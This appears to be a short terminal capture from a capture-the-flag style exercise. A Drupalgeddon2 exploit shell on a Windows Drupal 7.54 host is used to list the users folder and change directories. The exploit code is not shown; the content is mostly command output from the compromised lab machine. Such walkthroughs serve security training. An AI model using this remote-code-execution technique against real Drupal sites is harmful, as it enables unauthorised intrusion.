 [01]: 10.129.86.216
drupalgeddon2>> dir c:/users
drupalgeddon2>> dir c:\users
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of c:\users
19/03/2017  08:35    <DIR>          .
19/03/2017  08:35    <DIR>          ..
19/03/2017  02:20    <DIR>          Administrator
19/03/2017  02:54    <DIR>          Classic .NET AppPool
19/03/2017  08:35    <DIR>          dimitris
14/07/2009  07:57    <DIR>          Public
0 File(s)              0 bytes
6 Dir(s)   4.135.518.208 bytes free
drupalgeddon2>> wpd
drupalgeddon2>> cd
C:\inetpub\drupal-7.54
drupalgeddon2>> cd c:\users
drupalgeddon2>> cd
C:\inetpub\drupal-7.54
drupalgeddon2>>